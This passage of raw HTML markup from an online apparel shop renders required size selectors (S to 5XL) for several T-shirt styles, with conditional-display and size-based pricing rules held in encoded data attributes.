	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_245697305d590f7f">
	<input type="radio" id="tmcp_choice_24_0_245697305d590f7f" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_246697305d59128f">
	<input type="radio" id="tmcp_choice_24_1_246697305d59128f" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_247697305d591506">
	<input type="radio" id="tmcp_choice_24_2_247697305d591506" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_248697305d59186c">
	<input type="radio" id="tmcp_choice_24_3_248697305d59186c" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_249697305d591ad6">
	<input type="radio" id="tmcp_choice_24_4_249697305d591ad6" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_250697305d591d37">
	<input type="radio" id="tmcp_choice_24_5_250697305d591d37" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_251697305d591fb2">
	<input type="radio" id="tmcp_choice_24_6_251697305d591fb2" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_252697305d59233d">
	<input type="radio" id="tmcp_choice_24_7_252697305d59233d" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_253697305d592758">
	<input type="radio" id="tmcp_choice_25_0_253697305d592758" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_254697305d5929b0">
	<input type="radio" id="tmcp_choice_25_1_254697305d5929b0" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_255697305d592c35">
	<input type="radio" id="tmcp_choice_25_2_255697305d592c35" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_256697305d592ebd">
	<input type="radio" id="tmcp_choice_25_3_256697305d592ebd" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_257697305d5930f9">
	<input type="radio" id="tmcp_choice_25_4_257697305d5930f9" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_258697305d59332c">
	<input type="radio" id="tmcp_choice_25_5_258697305d59332c" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_259697305d59354d">
	<input type="radio" id="tmcp_choice_25_6_259697305d59354d" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_260697305d59380d">
	<input type="radio" id="tmcp_choice_25_7_260697305d59380d" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_261697305d593be6">
	<input type="radio" id="tmcp_choice_26_0_261697305d593be6" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_262697305d593f38">
	<input type="radio" id="tmcp_choice_26_1_262697305d593f38" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_263697305d594164">
	<input type="radio" id="tmcp_choice_26_2_263697305d594164" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_264697305d5943bd">
	<input type="radio" id="tmcp_choice_26_3_264697305d5943bd" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_265697305d5946d8">
	<input type="radio" id="tmcp_choice_26_4_265697305d5946d8" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_266697305d5948f9">
	<input type="radio" id="tmcp_choice_26_5_266697305d5948f9" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_267697305d594cb2">
	<input type="radio" id="tmcp_choice_27_0_267697305d594cb2" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_1_268697305d594f35">
	<input type="radio" id="tmcp_choice_27_1_268697305d594f35" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_269697305d595168">
	<input type="radio" id="tmcp_choice_27_2_269697305d595168" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_270697305d5953bd">
	<input type="radio" id="tmcp_choice_27_3_270697305d5953bd" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_271697305d5957c8">
	<input type="radio" id="tmcp_choice_27_4_271697305d5957c8" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_272697305d595a01">
	<input type="radio" id="tmcp_choice_27_5_272697305d595a01" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_273697305d595c65">
	<input type="radio" id="tmcp_choice_27_6_273697305d595c65" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_7_274697305d595ed4">
	<input type="radio" id="tmcp_choice_27_7_274697305d595ed4" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_275697305d5962f9">
	<input type="radio" id="tmcp_choice_28_0_275697305d5962f9" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_276697305d596566">
	<input type="radio" id="tmcp_choice_28_1_276697305d596566" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_277697305d59679c">
	<input type="radio" id="tmcp_choice_28_2_277697305d59679c" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_3_278697305d59698c">
